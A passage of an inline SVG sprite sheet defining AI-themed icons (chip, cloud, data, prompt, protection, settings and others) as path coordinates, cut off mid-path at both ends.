1.542.072c.378.086.652.149.93.354.399.297.561.704.64.9.287.72.287 2.242 0 2.961Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-chip" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aaea)" fill="currentColor"><path d="m15.848 11.204-.937-.337a2.945 2.945 0 0 1-1.778-1.78l-.338-.934a.846.846 0 0 0-1.59 0l-.338.935c-.3.832-.948 1.48-1.78 1.78l-.934.337a.848.848 0 0 0 0 1.591l.935.338c.832.3 1.48.947 1.78 1.779l.337.934a.848.848 0 0 0 1.591.001l.338-.936c.3-.83.947-1.48 1.779-1.779l.934-.337c.335-.12.56-.44.56-.796a.849.849 0 0 0-.56-.796ZM12 13.782A4.43 4.43 0 0 0 10.218 12 4.43 4.43 0 0 0 12 10.218 4.43 4.43 0 0 0 13.782 12 4.43 4.43 0 0 0 12 13.782Z"/><path d="M22.5 11.25h-3.214V9.54H21a.75.75 0 0 0 0-1.5h-1.714V6.963c0-1.24-1.01-2.25-2.25-2.25h-1.075V3a.75.75 0 0 0-1.5 0v1.714H12.75V1.5a.75.75 0 0 0-1.5 0v3.214H9.54V3a.75.75 0 0 0-1.5 0v1.714H6.963c-1.24 0-2.25 1.01-2.25 2.25v1.075H3a.75.75 0 0 0 0 1.5h1.714v1.711H1.5a.75.75 0 0 0 0 1.5h3.214v1.71H3a.75.75 0 0 0 0 1.5h1.714v1.076c0 1.24 1.01 2.25 2.25 2.25h1.075V21a.75.75 0 0 0 1.5 0v-1.714h1.711V22.5a.75.75 0 0 0 1.5 0v-3.214h1.71V21a.75.75 0 0 0 1.5 0v-1.714h1.076c1.24 0 2.25-1.01 2.25-2.25v-1.075H21a.75.75 0 0 0 0-1.5h-1.714V12.75H22.5a.75.75 0 0 0 0-1.5Zm-4.714 5.786c0 .413-.337.75-.75.75H6.964a.751.751 0 0 1-.75-.75V6.964c0-.413.337-.75.75-.75h10.073c.413 0 .75.337.75.75v10.072Z"/></g><defs><clipPath id="aaea"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-cloud" xmlns="http://www.w3.org/2000/svg"><path d="M20.531 9.281a7.32 7.32 0 0 0-1.64-5.479c-1.392-1.697-3.429-2.67-5.587-2.67a7.282 7.282 0 0 0-6.72 4.479A6.573 6.573 0 0 0 .75 12.165c0 2.752 1.728 5.241 4.3 6.193a.75.75 0 1 0 .52-1.407 5.12 5.12 0 0 1-3.32-4.786 5.08 5.08 0 0 1 4.896-5.093.75.75 0 0 0 .682-.509 5.784 5.784 0 0 1 5.477-3.931c1.707 0 3.321.774 4.428 2.122 1.123 1.368 1.573 3.13 1.234 4.834a.75.75 0 0 0 .478.85 3.535 3.535 0 0 1 2.305 3.31c0 1.792-1.343 3.3-3.124 3.507a.75.75 0 1 0 .173 1.49 5.03 5.03 0 0 0 4.451-4.998c0-1.889-1.07-3.613-2.719-4.466Z" fill="currentColor"/><path d="m16.273 17.222-1.046-.376a3.385 3.385 0 0 1-2.043-2.043l-.377-1.047a.86.86 0 0 0-1.614 0l-.377 1.047a3.385 3.385 0 0 1-2.042 2.043l-1.047.376a.86.86 0 0 0 0 1.613l1.047.377a3.385 3.385 0 0 1 2.043 2.043l.376 1.046a.86.86 0 0 0 1.614 0l.377-1.046a3.385 3.385 0 0 1 2.043-2.043l1.046-.377a.859.859 0 0 0 0-1.613ZM12 20.215a4.872 4.872 0 0 0-2.186-2.187A4.871 4.871 0 0 0 12 15.842a4.872 4.872 0 0 0 2.186 2.186A4.873 4.873 0 0 0 12 20.215Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-cloud-data" xmlns="http://www.w3.org/2000/svg"><path d="M20.531 9.269a7.328 7.328 0 0 0-1.64-5.485c-1.393-1.698-3.429-2.672-5.585-2.672a7.285 7.285 0 0 0-6.72 4.48 6.586 6.586 0 0 0-5.836 6.56 6.64 6.64 0 0 0 3.84 6.006.75.75 0 1 0 .63-1.36 5.137 5.137 0 0 1-2.97-4.646 5.093 5.093 0 0 1 4.898-5.1.75.75 0 0 0 .679-.508 5.788 5.788 0 0 1 5.478-3.932c1.705 0 3.318.774 4.425 2.124 1.125 1.37 1.576 3.135 1.236 4.84a.75.75 0 0 0 .477.85 3.533 3.533 0 0 1 2.307 3.308 3.538 3.538 0 0 1-2.807 3.45.75.75 0 1 0 .305 1.47 5.046 5.046 0 0 0 4.002-4.92 5.046 5.046 0 0 0-2.719-4.465Z" fill="currentColor"/><path d="M12 12.215c-2.513 0-5.217.786-5.219 2.513v5.649c0 1.726 2.705 2.512 5.219 2.512 2.514 0 5.218-.786 5.218-2.512v-5.649C17.217 13 14.513 12.215 12 12.215Zm3.72 5.33c-.074.305-1.426 1.02-3.72 1.02-2.294 0-3.647-.715-3.719-1.013v-.996c1.008.463 2.388.686 3.719.686 1.33 0 2.71-.223 3.72-.686v.99ZM12 13.716c2.277 0 3.627.705 3.717 1.014-.09.309-1.44 1.014-3.717 1.014-2.29 0-3.644-.713-3.719-1.005v-.003c.075-.306 1.428-1.02 3.719-1.02Zm0 7.673c-2.296 0-3.647-.714-3.719-1.013v-.997c1.008.463 2.388.685 3.719.685 1.33 0 2.71-.222 3.72-.686v.99c-.073.307-1.424 1.02-3.72 1.02Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-connection" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aaga)"><path d="M20.372 9.121c-.518 0-.997.148-1.417.388L14.49 5.045c.24-.42.388-.899.388-1.417A2.882 2.882 0 0 0 12 .75a2.882 2.882 0 0 0-2.879 2.878c0 .518.148.997.388 1.417L5.045 9.51c-.42-.24-.899-.388-1.417-.388A2.882 2.882 0 0 0 .75 12a2.882 2.882 0 0 0 2.878 2.879c.518 0 .997-.148 1.417-.388l4.465 4.465c-.24.42-.388.899-.388 1.416A2.88 2.88 0 0 0 12 23.25a2.882 2.882 0 0 0 2.879-2.878c0-.518-.148-.997-.388-1.417l4.465-4.465c.42.24.899.388 1.416.388A2.88 2.88 0 0 0 23.25 12a2.882 2.882 0 0 0-2.878-2.879ZM3.628 13.38a1.38 1.38 0 0 1 0-2.758c.761 0 1.38.618 1.38 1.379a1.38 1.38 0 0 1-1.38 1.379ZM12 2.25a1.38 1.38 0 0 1 0 2.758 1.38 1.38 0 0 1 0-2.758Zm0 11.129a1.38 1.38 0 0 1 0-2.758c.76 0 1.379.62 1.379 1.379A1.38 1.38 0 0 1 12 13.379ZM10.566 6.11c.213.123.441.22.684.286v2.837a2.872 2.872 0 0 0-2.017 2.018H6.396a2.873 2.873 0 0 0-.286-.685l4.456-4.456ZM6.11 13.434c.123-.213.22-.441.286-.684h2.837a2.872 2.872 0 0 0 2.017 2.017v2.837a2.867 2.867 0 0 0-.684.286L6.11 13.434ZM12 21.75a1.38 1.38 0 0 1 0-2.758 1.38 1.38 0 0 1 0 2.758Zm1.434-3.86a2.835 2.835 0 0 0-.684-.286v-2.837a2.872 2.872 0 0 0 2.017-2.017h2.837c.066.243.162.471.286.684l-4.456 4.456Zm4.17-6.64h-2.837a2.873 2.873 0 0 0-2.017-2.018V6.396c.243-.066.471-.162.684-.286l4.456 4.456c-.123.212-.22.441-.286.684Zm2.768 2.129A1.38 1.38 0 0 1 18.992 12a1.38 1.38 0 1 1 1.38 1.379Z" fill="currentColor"/></g><defs><clipPath id="aaga"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-data" xmlns="http://www.w3.org/2000/svg"><path d="M22.98 5.535C22.977 2.427 17.322.75 12 .75S1.023 2.427 1.02 5.535V18.466c0 3.107 5.657 4.784 10.98 4.784s10.98-1.677 10.98-4.784V5.535ZM12 2.25c5.425 0 9.48 1.736 9.48 3.287 0 1.552-4.055 3.288-9.48 3.288-5.426 0-9.48-1.735-9.48-3.287C2.52 3.986 6.573 2.25 12 2.25Zm9.48 16.216c0 1.55-4.055 3.284-9.48 3.284-5.426 0-9.48-1.734-9.48-3.284v-3.962c2.034 1.494 5.834 2.281 9.48 2.281 3.646 0 7.446-.787 9.48-2.28v3.96ZM12 15.285c-5.426 0-9.48-1.734-9.48-3.284V8.042c2.034 1.495 5.834 2.283 9.48 2.283 3.646 0 7.446-.788 9.48-2.283v3.959c0 1.55-4.055 3.284-9.48 3.284Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-document" xmlns="http://www.w3.org/2000/svg"><path d="M21.519 6.568V5.525c0-.591-.24-1.171-.658-1.589l-2.52-2.525A2.263 2.263 0 0 0 16.75.75H7.336c-1.24 0-2.25 1.01-2.25 2.25v9.143a.75.75 0 1 0 1.5 0V3a.75.75 0 0 1 .75-.75h7.623v2.818c0 1.24 1.01 2.25 2.25 2.25h2.81V17.88a.75.75 0 0 1-.75.75h-5.415a.75.75 0 1 0 0 1.5h5.415c1.24 0 2.25-1.01 2.25-2.25V6.568Zm-4.31-.75a.75.75 0 0 1-.75-.75V2.25h.29c.198 0 .392.08.531.22l2.52 2.525c.14.14.219.332.219.53v.293h-2.81Z" fill="currentColor"/><path d="m11.594 17.605-1.047-.377a3.384 3.384 0 0 1-2.043-2.044l-.377-1.046a.86.86 0 0 0-.806-.567.86.86 0 0 0-.807.567l-.377 1.046a3.384 3.384 0 0 1-2.043 2.044l-1.044.375a.859.859 0 0 0-.003 1.614l1.047.377a3.384 3.384 0 0 1 2.043 2.044l.378 1.046a.858.858 0 0 0 .805.566.86.86 0 0 0 .806-.567l.377-1.046a3.385 3.385 0 0 1 2.043-2.044l1.045-.376a.859.859 0 0 0 .003-1.612ZM7.32 20.597a4.874 4.874 0 0 0-2.185-2.187 4.865 4.865 0 0 0 2.185-2.185 4.872 4.872 0 0 0 2.186 2.186 4.867 4.867 0 0 0-2.186 2.186Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-image-generator" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aana)" fill="currentColor"><path d="M19.875 12.127a.75.75 0 0 0-.75.75v8.01a.75.75 0 0 1-.75.75H3a.751.751 0 0 1-.75-.75v-2.765l4.537-4.537 2.344 2.343c.567.567 1.556.567 2.121 0l3.888-3.887a.75.75 0 1 0-1.06-1.06l-3.888 3.887-2.344-2.344a1.501 1.501 0 0 0-2.122 0L2.25 16.001V5.504c0-.413.337-.75.75-.75h8.738a.75.75 0 0 0 0-1.5H3c-1.24 0-2.25 1.01-2.25 2.25v15.383c0 1.24 1.01 2.25 2.25 2.25h15.375c1.24 0 2.25-1.01 2.25-2.25v-8.01a.75.75 0 0 0-.75-.75Z"/><path d="m22.668 5.765-1.274-.459a4.288 4.288 0 0 1-2.587-2.586l-.459-1.275a.881.881 0 0 0-.826-.582h-.002a.881.881 0 0 0-.828.582l-.459 1.275a4.288 4.288 0 0 1-2.587 2.586l-1.274.46a.881.881 0 0 0 0 1.657l1.274.458a4.288 4.288 0 0 1 2.586 2.587l.46 1.275a.883.883 0 0 0 .827.581h.003a.88.88 0 0 0 .825-.582l.46-1.274a4.288 4.288 0 0 1 2.586-2.587l1.274-.459a.883.883 0 0 0 .583-.828.884.884 0 0 0-.582-.829Zm-5.15 3.88a5.775 5.775 0 0 0-3.05-3.052 5.777 5.777 0 0 0 3.051-3.05 5.77 5.77 0 0 0 3.051 3.05 5.786 5.786 0 0 0-3.052 3.052Z"/></g><defs><clipPath id="aana"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-innovation" xmlns="http://www.w3.org/2000/svg"><path d="M18.548 9.886C17.89 7.355 15.72 5.367 13.15 4.94a6.797 6.797 0 0 0-5.525 1.51 6.765 6.765 0 0 0-2.397 5.168c0 1.22.338 2.428.981 3.504a6.94 6.94 0 0 0 1.401 1.644c.484.414.762 1.026.762 1.68V21c0 1.24 1.01 2.25 2.25 2.25h2.76c1.24 0 2.25-1.01 2.25-2.25v-2.554c0-.653.277-1.266.762-1.68a6.989 6.989 0 0 0 1.404-1.65 6.783 6.783 0 0 0 .751-5.23ZM13.38 21.75h-2.76a.75.75 0 0 1-.75-.75v-.871h4.26V21a.75.75 0 0 1-.75.75Zm3.133-7.411a5.444 5.444 0 0 1-1.098 1.288 3.7 3.7 0 0 0-1.285 2.82v.182H9.87v-.183a3.7 3.7 0 0 0-1.285-2.818 5.423 5.423 0 0 1-1.094-1.282 5.329 5.329 0 0 1-.764-2.728c0-1.55.68-3.017 1.867-4.023a5.198 5.198 0 0 1 3.396-1.251c.301 0 .607.025.914.076 1.995.33 3.68 1.876 4.193 3.844a5.292 5.292 0 0 1-.584 4.075ZM12 3.354a.75.75 0 0 0 .75-.75V1.5a.75.75 0 1 0-1.5 0v1.104c0 .414.335.75.75.75ZM8.212 3.404a.75.75 0 1 0 1.41-.513l-.378-1.038a.749.749 0 1 0-1.409.513l.377 1.038ZM5.632 5.195a.748.748 0 0 0 1.056.092.75.75 0 0 0 .093-1.057l-.708-.845a.751.751 0 0 0-1.15.964l.709.846ZM18.368 18.039a.75.75 0 1 0-1.15.964l.71.845a.748.748 0 0 0 1.057.092.75.75 0 0 0 .093-1.056l-.71-.845ZM2.863 7.208l.956.552a.749.749 0 1 0 .75-1.299l-.956-.552a.75.75 0 1 0-.75 1.299ZM21.137 16.025l-.956-.55a.75.75 0 0 0-.75 1.298l.956.551a.749.749 0 1 0 .75-1.299ZM1.906 10.598l1.087.192a.749.749 0 0 0 .869-.609.749.749 0 0 0-.609-.869l-1.086-.19a.749.749 0 0 0-.868.609c-.073.407.2.796.607.867ZM22.093 12.634l-1.086-.19a.75.75 0 1 0-.26 1.477l1.086.191a.749.749 0 0 0 .868-.609.75.75 0 0 0-.608-.869ZM3.862 13.052a.75.75 0 0 0-.869-.61l-1.087.192a.75.75 0 1 0 .26 1.477l1.087-.191a.748.748 0 0 0 .609-.868ZM20.138 10.181a.75.75 0 0 0 .869.61l1.086-.192a.75.75 0 1 0-.26-1.477l-1.086.19a.748.748 0 0 0-.609.87ZM4.844 15.748a.75.75 0 0 0-1.024-.274l-.956.551a.749.749 0 1 0 .75 1.3l.956-.552a.75.75 0 0 0 .274-1.024ZM19.156 7.485a.75.75 0 0 0 1.024.275l.956-.552a.75.75 0 1 0-.75-1.3l-.956.553a.75.75 0 0 0-.274 1.024ZM5.632 18.039l-.709.845a.751.751 0 0 0 1.15.965l.71-.846a.751.751 0 0 0-1.151-.964ZM17.793 5.462a.753.753 0 0 0 .576-.267l.709-.846a.75.75 0 0 0-1.15-.963l-.709.845a.751.751 0 0 0 .574 1.231ZM14.827 3.852a.749.749 0 0 0 .96-.448l.378-1.038a.75.75 0 0 0-1.41-.513l-.377 1.037a.75.75 0 0 0 .449.962Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-message" xmlns="http://www.w3.org/2000/svg"><path d="M21 1.903H3c-1.24 0-2.25 1.01-2.25 2.25v12.414c0 1.24 1.01 2.25 2.25 2.25h5.651l2.179 2.718c.286.357.713.561 1.17.561.457 0 .884-.204 1.17-.561l2.18-2.717H21c1.24 0 2.25-1.01 2.25-2.25V4.153c0-1.24-1.01-2.25-2.25-2.25Zm.75 14.665c0 .413-.337.75-.75.75h-6.011a.75.75 0 0 0-.585.281L12 20.596 9.596 17.6a.75.75 0 0 0-.585-.282H3a.751.751 0 0 1-.75-.75V4.153c0-.413.337-.75.75-.75h18c.413 0 .75.337.75.75v12.415Z" fill="currentColor"/><path d="m14.625 10.418-.899-.324a2.8 2.8 0 0 1-1.69-1.69l-.323-.896a.843.843 0 0 0-.791-.559h-.002a.845.845 0 0 0-.793.557l-.324.898a2.8 2.8 0 0 1-1.69 1.691l-.898.324a.844.844 0 0 0-.557.792c0 .354.223.672.557.793l.899.324c.79.284 1.405.9 1.69 1.69l.323.898c.12.333.438.556.793.556h.002a.84.84 0 0 0 .79-.556l.324-.898c.284-.79.9-1.406 1.69-1.69l.9-.324a.844.844 0 0 0 0-1.585Zm-3.704 2.443a4.298 4.298 0 0 0-1.65-1.65 4.29 4.29 0 0 0 1.65-1.65 4.292 4.292 0 0 0 1.65 1.65 4.285 4.285 0 0 0-1.65 1.65ZM15.823 6.977c-.053-.022-.107-.031-.16-.05-.019-.053-.028-.106-.05-.16a2.17 2.17 0 0 0-.513-.733.14.14 0 0 0-.185 0 2.182 2.182 0 0 0-.513.733c-.022.053-.032.106-.05.158-.052.018-.106.027-.159.05-.245.11-.489.252-.733.515a.141.141 0 0 0 0 .185c.244.263.488.405.733.515.053.022.106.031.159.049.017.053.027.105.049.159.11.244.252.489.515.733.05.046.135.046.184 0 .264-.244.405-.489.516-.733.022-.054.031-.108.05-.162.052-.017.105-.027.157-.048.245-.111.489-.252.733-.513a.14.14 0 0 0 0-.186 2.182 2.182 0 0 0-.733-.512Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-migration" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aala)" fill="currentColor"><path d="M23.25 14.02c-.002-1.814-2.947-2.764-5.856-2.764-2.91 0-5.854.949-5.856 2.764v6.455c0 1.814 2.946 2.764 5.857 2.764 2.91 0 5.855-.95 5.855-2.765V14.02Zm-1.5 3.227c0 .326-1.498 1.265-4.357 1.265s-4.357-.94-4.357-1.265v-1.32c1.128.568 2.746.86 4.357.86 1.611 0 3.23-.293 4.357-.86v1.32Zm-4.357-4.491c2.86 0 4.357.94 4.357 1.265 0 .326-1.498 1.266-4.357 1.266s-4.357-.94-4.357-1.266c0-.325 1.499-1.265 4.357-1.265Zm0 8.982c-2.859 0-4.357-.939-4.357-1.264v-1.321c1.128.567 2.746.859 4.357.859 1.611 0 3.23-.292 4.357-.86v1.322c0 .325-1.498 1.264-4.357 1.264ZM12.463 9.98V3.528C12.462 1.712 9.516.763 6.607.763 3.697.763.75 1.713.75 3.526V9.98c0 1.814 2.946 2.764 5.857 2.764 2.91 0 5.856-.949 5.856-2.763ZM2.25 5.434c1.127.568 2.746.86 4.357.86 1.61 0 3.23-.293 4.356-.86v1.32c0 .325-1.497 1.264-4.356 1.264-2.86 0-4.357-.939-4.357-1.263V5.433Zm4.357-3.171c2.859 0 4.356.94 4.356 1.265 0 .326-1.498 1.265-4.356 1.265-2.859 0-4.357-.94-4.357-1.265 0-.325 1.498-1.265 4.357-1.265ZM2.25 9.98V8.659c1.127.567 2.746.858 4.357.858 1.61 0 3.23-.291 4.356-.858V9.98c0 .325-1.497 1.264-4.356 1.264-2.86 0-4.357-.94-4.357-1.264ZM8.184 20.19H5.869a.75.75 0 0 1-.75-.75v-1.39l.451.45a.748.748 0 0 0 1.06 0 .75.75 0 0 0 0-1.06L4.9 15.708a.772.772 0 0 0-1.06 0L2.107 17.44a.75.75 0 1 0 1.06 1.06l.452-.45v1.39c0 1.241 1.01 2.25 2.25 2.25h2.314a.75.75 0 0 0 .001-1.5ZM15.816 3.81h2.315a.75.75 0 0 1 .75.75v1.39L18.43 5.5a.75.75 0 1 0-1.06 1.06L19.1 8.291a.748.748 0 0 0 1.06 0l1.732-1.732a.75.75 0 1 0-1.06-1.06l-.452.451V4.56c0-1.24-1.01-2.25-2.25-2.25h-2.315a.75.75 0 1 0 0 1.5Z"/></g><defs><clipPath id="aala"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-photo" xmlns="http://www.w3.org/2000/svg"><path d="m16.724 13.012-1.164-.419a3.849 3.849 0 0 1-2.323-2.323l-.42-1.164a.87.87 0 0 0-1.635 0l-.42 1.164a3.848 3.848 0 0 1-2.324 2.323l-1.162.42a.87.87 0 0 0-.002 1.636l1.164.419a3.849 3.849 0 0 1 2.324 2.323l.418 1.16a.87.87 0 0 0 1.637.003l.42-1.164a3.849 3.849 0 0 1 2.323-2.323l1.163-.42a.87.87 0 0 0 .576-.818.87.87 0 0 0-.575-.817Zm-5.317-3.398-.002-.004.002.004ZM12 16.456a5.338 5.338 0 0 0-2.627-2.626A5.334 5.334 0 0 0 12 11.203a5.337 5.337 0 0 0 2.627 2.627A5.335 5.335 0 0 0 12 16.456Z" fill="currentColor"/><path d="M21 5.826h-3.098l-.945-2.274a2.243 2.243 0 0 0-2.078-1.386H9.12c-.912 0-1.727.545-2.078 1.387l-.943 2.273H3c-1.24 0-2.25 1.01-2.25 2.25v11.508c0 1.24 1.01 2.25 2.25 2.25h18c1.24 0 2.25-1.01 2.25-2.25V8.076c0-1.24-1.01-2.25-2.25-2.25Zm.75 13.758a.75.75 0 0 1-.75.75H3a.75.75 0 0 1-.75-.75V8.076a.75.75 0 0 1 .75-.75h3.598a.75.75 0 0 0 .694-.462l1.136-2.735a.749.749 0 0 1 .693-.463h5.76c.303 0 .576.182.692.462l1.137 2.736a.75.75 0 0 0 .693.462H21a.75.75 0 0 1 .75.75v11.508Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-prompt" xmlns="http://www.w3.org/2000/svg"><path d="M21 1.903H3c-1.24 0-2.25 1.01-2.25 2.25v12.414c0 1.24 1.01 2.25 2.25 2.25h5.651l2.178 2.718c.287.357.713.561 1.171.561.458 0 .884-.204 1.17-.561l2.179-2.717H21c1.24 0 2.25-1.01 2.25-2.25V4.153c0-1.24-1.01-2.25-2.25-2.25Zm.75 14.665a.75.75 0 0 1-.75.75h-6.011a.75.75 0 0 0-.585.281L12 20.596 9.596 17.6a.75.75 0 0 0-.585-.282H3a.75.75 0 0 1-.75-.75V4.153a.75.75 0 0 1 .75-.75h18a.75.75 0 0 1 .75.75v12.415Z" fill="currentColor"/><path d="m11.61 9.799-3.234-2.86a.75.75 0 0 0-.995 1.123l2.6 2.298-2.599 2.3a.75.75 0 0 0 .995 1.123l3.233-2.86a.752.752 0 0 0 0-1.124ZM16.12 12.472h-3.654a.75.75 0 1 0 0 1.5h3.655a.75.75 0 1 0 0-1.5Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-protection" xmlns="http://www.w3.org/2000/svg"><path d="m16.273 11.193-1.046-.377a3.387 3.387 0 0 1-2.043-2.043l-.377-1.047A.86.86 0 0 0 12 7.159a.86.86 0 0 0-.807.567l-.377 1.047a3.388 3.388 0 0 1-2.042 2.044l-1.049.377a.86.86 0 0 0-.564.805.86.86 0 0 0 .566.806l1.046.377a3.387 3.387 0 0 1 2.043 2.044l.377 1.047a.86.86 0 0 0 .807.567.86.86 0 0 0 .807-.567l.377-1.047a3.388 3.388 0 0 1 2.043-2.044l1.048-.377a.86.86 0 0 0 .564-.806.861.861 0 0 0-.566-.806ZM12 14.185A4.875 4.875 0 0 0 9.814 12 4.872 4.872 0 0 0 12 9.813a4.876 4.876 0 0 0 2.186 2.186A4.872 4.872 0 0 0 12 14.185Z" fill="currentColor"/><path d="M21.198 5.104 13.01.99a2.259 2.259 0 0 0-2.02 0L2.802 5.104a2.235 2.235 0 0 0-1.24 2.017c.013 2.95.752 12.827 9.691 16a2.235 2.235 0 0 0 1.493 0c8.94-3.172 9.679-13.05 9.693-16a2.235 2.235 0 0 0-1.241-2.017Zm-8.954 16.602a.744.744 0 0 1-.489 0C3.739 18.862 3.075 9.818 3.061 7.114a.74.74 0 0 1 .414-.67l8.188-4.113a.74.74 0 0 1 .674 0l8.188 4.113a.743.743 0 0 1 .414.67c-.013 2.704-.677 11.748-8.694 14.592Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-regenrate" xmlns="http://www.w3.org/2000/svg"><path d="m16.273 11.193-1.047-.376a3.386 3.386 0 0 1-2.043-2.043l-.377-1.047-.001-.003A.86.86 0 0 0 12 7.16a.863.863 0 0 0-.807.567l-.376 1.047a3.386 3.386 0 0 1-2.044 2.043l-1.049.378A.86.86 0 0 0 7.16 12c0 .358.227.682.567.807l1.047.376a3.386 3.386 0 0 1 2.043 2.043l.378 1.05a.861.861 0 0 0 .806.564.863.863 0 0 0 .807-.567l.376-1.047a3.386 3.386 0 0 1 2.043-2.043l1.05-.378a.861.861 0 0 0 .563-.806.863.863 0 0 0-.567-.806ZM12 14.185A4.876 4.876 0 0 0 9.814 12 4.876 4.876 0 0 0 12 9.815 4.876 4.876 0 0 0 14.185 12 4.876 4.876 0 0 0 12 14.185Z" fill="currentColor"/><path d="M20.55 6.85a.75.75 0 0 0-1.283.778A8.435 8.435 0 0 1 20.485 12c0 4.678-3.806 8.485-8.485 8.485a8.45 8.45 0 0 1-2.338-.334l.744-.358a.75.75 0 0 0-.65-1.352l-2.344 1.127a.751.751 0 0 0-.324 1.049l1.295 2.256a.748.748 0 0 0 1.024.276.75.75 0 0 0 .277-1.023l-.285-.497a9.933 9.933 0 0 0 2.602.355c5.505 0 9.984-4.48 9.984-9.985a9.944 9.944 0 0 0-1.434-5.15ZM12 3.515c.801 0 1.583.117 2.338.334l-.745.358a.75.75 0 0 0 .65 1.351l2.344-1.127a.751.751 0 0 0 .325-1.05l-1.296-2.255a.75.75 0 1 0-1.3.747l.284.496A9.933 9.933 0 0 0 12 2.015c-5.506 0-9.985 4.479-9.985 9.984 0 1.822.495 3.604 1.434 5.152a.75.75 0 0 0 1.283-.779A8.435 8.435 0 0 1 3.514 12c.001-4.677 3.807-8.484 8.485-8.484Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-search" xmlns="http://www.w3.org/2000/svg"><path d="m21.869 18.736-2.915-2.914a2.245 2.245 0 0 0-2.957-.184l-1.668-1.67a7.062 7.062 0 0 0 1.448-2.983.75.75 0 0 0-1.467-.313 5.618 5.618 0 0 1-1.537 2.806 5.749 5.749 0 0 1-8.12 0 5.708 5.708 0 0 1-1.68-4.063c0-1.536.597-2.978 1.682-4.063A5.706 5.706 0 0 1 8.32 3.688a.75.75 0 0 0-.097-1.498 7.215 7.215 0 0 0-4.629 2.101 7.198 7.198 0 0 0-2.121 5.124c0 1.938.753 3.757 2.121 5.125a7.218 7.218 0 0 0 5.12 2.117c1.62 0 3.24-.54 4.565-1.617l1.658 1.658a2.247 2.247 0 0 0 .184 2.956l2.914 2.916a2.242 2.242 0 0 0 1.591.657c.576 0 1.152-.218 1.59-.657l.652-.651a2.252 2.252 0 0 0 0-3.183Zm-1.061 2.122-.651.651a.753.753 0 0 1-1.06 0l-2.915-2.915a.75.75 0 0 1 0-1.06l.651-.651a.749.749 0 0 1 1.061 0l2.915 2.914a.745.745 0 0 1-.001 1.061Z" fill="currentColor"/><path d="m9.553 5.95.929.335a2.92 2.92 0 0 1 1.765 1.765l.335.929a.847.847 0 0 0 1.59 0l.335-.93a2.924 2.924 0 0 1 1.765-1.765l.93-.335a.845.845 0 0 0 0-1.59l-.93-.335a2.922 2.922 0 0 1-1.765-1.765l-.334-.93h-.001a.848.848 0 0 0-.795-.558.85.85 0 0 0-.796.559l-.334.929a2.922 2.922 0 0 1-1.765 1.765l-.928.334a.848.848 0 0 0-.001 1.593Zm3.824-2.556a4.412 4.412 0 0 0 1.761 1.761 4.412 4.412 0 0 0-1.761 1.761 4.411 4.411 0 0 0-1.761-1.76 4.416 4.416 0 0 0 1.761-1.761Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-settings" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aava)" fill="currentColor"><path d="M13.145 20.08a.751.751 0 0 0-.978.413.74.74 0 0 1-.693.454H10.38a.75.75 0 0 1-.725-.539l-.375-1.342a.752.752 0 0 0-.5-.515 7.185 7.185 0 0 1-2.787-1.618.742.742 0 0 0-.696-.178L3.94 17.1a.756.756 0 0 1-.837-.344l-.548-.953a.75.75 0 0 1 .111-.9l.975-.998a.751.751 0 0 0 .197-.686 7.361 7.361 0 0 1-.186-1.617c0-.524.063-1.068.184-1.614a.749.749 0 0 0-.196-.687l-.972-.995a.754.754 0 0 1-.113-.905l.547-.951a.744.744 0 0 1 .838-.353l1.358.345a.751.751 0 0 0 .693-.176 7.268 7.268 0 0 1 2.79-1.62.75.75 0 0 0 .5-.513l.374-1.337a.752.752 0 0 1 .725-.546h1.095c.338 0 .636.225.726.547l.375 1.336a.751.751 0 0 0 .5.513c1.031.32 1.97.864 2.789 1.62.186.172.449.238.693.176l1.357-.345a.744.744 0 0 1 .838.351l.55.958a.759.759 0 0 1-.114.897l-.974.998a.751.751 0 0 0-.197.684c.118.538.178 1.048.184 1.559a.75.75 0 0 0 .75.741h.01a.75.75 0 0 0 .74-.759 8.987 8.987 0 0 0-.14-1.459l.705-.721c.696-.73.831-1.838.332-2.691l-.547-.954a2.264 2.264 0 0 0-2.507-1.057l-.974.247a8.722 8.722 0 0 0-2.659-1.545l-.267-.952A2.258 2.258 0 0 0 11.475.75H10.38a2.26 2.26 0 0 0-2.17 1.642l-.268.954a8.862 8.862 0 0 0-2.658 1.545l-.975-.248A2.264 2.264 0 0 0 1.8 5.702l-.543.947a2.258 2.258 0 0 0 .336 2.703l.698.714a8.77 8.77 0 0 0-.14 1.537c0 .499.048 1.014.14 1.536l-.697.713a2.255 2.255 0 0 0-.34 2.7l.55.957a2.266 2.266 0 0 0 2.504 1.045l.972-.246a8.656 8.656 0 0 0 2.661 1.545l.268.96a2.254 2.254 0 0 0 2.17 1.635h1.095c.922 0 1.74-.546 2.083-1.39a.75.75 0 0 0-.413-.978Z"/><path d="M6.474 11.605a4.458 4.458 0 0 0 4.454 4.453 4.458 4.458 0 0 0 4.453-4.453 4.458 4.458 0 0 0-4.454-4.452 4.458 4.458 0 0 0-4.453 4.452Zm7.406 0a2.957 2.957 0 0 1-2.953 2.953 2.957 2.957 0 0 1-2.954-2.953 2.957 2.957 0 0 